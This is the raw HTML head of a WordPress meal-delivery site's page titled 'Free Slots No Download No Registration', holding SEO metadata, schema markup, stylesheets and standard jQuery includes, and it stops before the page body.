

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rayyanutri.com/free-slots-no-download-no-registration-2/
body_size: 68965
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
<link rel="pingback" href="https://rayyanutri.com/xmlrpc.php">
<title>Free Slots No Download No Registration - Rayya Nutri Healthy Meals Delivery</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Free slots no download no registration are games that give players the opportunity to play online slot machines without putting at risk their hard-earned cash. These games provide fictional credits that can be used to spin the reels, and they are also available on mobile devices. The best method to learn how to play this" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://rayyanutri.com/free-slots-no-download-no-registration-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Rayya Nutri Healthy Meals Delivery - https://rayyanutri.com/" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Free Slots No Download No Registration - Rayya Nutri Healthy Meals Delivery" />
		<meta property="og:description" content="Free slots no download no registration are games that give players the opportunity to play online slot machines without putting at risk their hard-earned cash. These games provide fictional credits that can be used to spin the reels, and they are also available on mobile devices. The best method to learn how to play this" />
		<meta property="og:url" content="https://rayyanutri.com/free-slots-no-download-no-registration-2/" />
		<meta property="article:published_time" content="2023-09-12T00:00:00+00:00" />
		<meta property="article:modified_time" content="2023-09-19T11:35:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Free Slots No Download No Registration - Rayya Nutri Healthy Meals Delivery" />
		<meta name="twitter:description" content="Free slots no download no registration are games that give players the opportunity to play online slot machines without putting at risk their hard-earned cash. These games provide fictional credits that can be used to spin the reels, and they are also available on mobile devices. The best method to learn how to play this" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rayyanutri.com\/free-slots-no-download-no-registration-2\/#blogposting","name":"Free Slots No Download No Registration - Rayya Nutri Healthy Meals Delivery","headline":"Free Slots No Download No Registration","author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"},"datePublished":"2023-09-12T00:00:00+00:00","dateModified":"2023-09-19T11:35:19+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rayyanutri.com\/free-slots-no-download-no-registration-2\/#webpage"},"isPartOf":{"@id":"https:\/\/rayyanutri.com\/free-slots-no-download-no-registration-2\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/rayyanutri.com\/free-slots-no-download-no-registration-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/#listItem","position":1,"name":"Home","item":"https:\/\/rayyanutri.com\/","nextItem":"https:\/\/rayyanutri.com\/free-slots-no-download-no-registration-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/free-slots-no-download-no-registration-2\/#listItem","position":2,"name":"Free Slots No Download No Registration","previousItem":"https:\/\/rayyanutri.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/rayyanutri.com\/#organization","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","url":"https:\/\/rayyanutri.com\/"},{"@type":"Person","@id":"https:\/\/rayyanutri.com\/author\/admin\/#author","url":"https:\/\/rayyanutri.com\/author\/admin\/","name":"rayyanutri_user","image":{"@type":"ImageObject","@id":"https:\/\/rayyanutri.com\/free-slots-no-download-no-registration-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/394eb81f566d281de09eebfe412eba0ae20665c9cf004231ab3283b6abbc6bdd?s=96&d=mm&r=g","width":96,"height":96,"caption":"rayyanutri_user"}},{"@type":"WebPage","@id":"https:\/\/rayyanutri.com\/free-slots-no-download-no-registration-2\/#webpage","url":"https:\/\/rayyanutri.com\/free-slots-no-download-no-registration-2\/","name":"Free Slots No Download No Registration - Rayya Nutri Healthy Meals Delivery","description":"Free slots no download no registration are games that give players the opportunity to play online slot machines without putting at risk their hard-earned cash. These games provide fictional credits that can be used to spin the reels, and they are also available on mobile devices. The best method to learn how to play this","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rayyanutri.com\/#website"},"breadcrumb":{"@id":"https:\/\/rayyanutri.com\/free-slots-no-download-no-registration-2\/#breadcrumblist"},"author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"datePublished":"2023-09-12T00:00:00+00:00","dateModified":"2023-09-19T11:35:19+00:00"},{"@type":"WebSite","@id":"https:\/\/rayyanutri.com\/#website","url":"https:\/\/rayyanutri.com\/","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Feed" href="https://rayyanutri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Comments Feed" href="https://rayyanutri.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2Ffree-slots-no-download-no-registration-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2Ffree-slots-no-download-no-registration-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-times-for-woocommerce-css' href='/wp-content/plugins/delivery-times-for-woocommerce/public/css/dtwc-public.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/madang/css/bootstrap.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='/wp-content/themes/madang/css/animate.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='/wp-content/themes/madang/css/hover.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/madang/css/font-awesome.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='/wp-content/themes/madang/css/jquery.bxslider.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/madang/css/owl.carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='/wp-content/themes/madang/css/owl.transitions.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='feature-carousel-css' href='/wp-content/themes/madang/css/feature-carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='/wp-content/themes/madang/css/meanmenu.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='/wp-content/themes/madang/css/ekko-lightbox.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slider-custom-css' href='/wp-content/themes/madang/css/jquery.slider.custom.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-style-css' href='/wp-content/themes/madang/style.css?ver=1.7.6' type='text/css' media='all' />
<style id='madang-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(/wp-content/themes/madang/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#60ba62;}input[type=submit], button {background:#60ba62;}input:focus, textarea:focus, select:focus {border:1px solid #60ba62;}select {border:1px solid #66ab79;color:#60ba62;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#60ba62;}.blog-admin .admin:hover {color:#60ba62;}.pagination-wrapper ul li a, .pagination-wrapper ul li span {border:1px solid #60ba62;color:#60ba62;}.pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover {background:#60ba62;color:#fff;}.sidebar-widget>h6 {color:#60ba62;}.sidebar-widget h6 a:hover {color:#60ba62;}.archives li a:hover, .archives li a:hover span {color:#60ba62;}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;}.bottom-footer{background-color:#429c44;}.member-wrap:hover .member-info{background-color:#60ba62;}.member-wrap figure:before{border:1px solid #60ba62;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#60ba62;}.support-tab .nav-tabs>li.active a{background-color:#60ba62}.fun-fact .box{border-color:#60ba62;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#60ba62;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#60ba62}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#f7ca18}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce_checkout_place_order{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message{border-color:#60ba62;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button{background-color:#60ba62;}button.alt.disabled{background-color:#60ba62!important;}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62;}.brcolor{border-color:#60ba62;}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62!important;}.woocommerce a.btn_white:hover,.brhcolor:hover{border-color:#60ba62;}.txcolors{color:#f7ca18}.bgcolors{background-color:#f7ca18;}.brcolors{border-color:#f7ca18;}.txhcolors:hover{color:#f7ca18}.bghcolors:hover{background-color:#f7ca18;}.brhcolors:hover{border-color:#f7ca18;}.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.logo-block figure{overflow:visible;}.logo-block img {width:240px;height:auto;}@media (max-width:767px) {.logo-block img {width:120px;=height:auto;}}.footer-logo img {width:203px;height:auto;}
/*# sourceURL=madang-style-inline-css */
</style>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
